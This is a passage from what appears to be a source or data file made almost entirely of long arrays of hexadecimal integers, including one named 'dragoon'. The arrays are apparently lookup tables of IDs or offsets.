0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33],
	dragoon = [0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0x46, 0x41, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 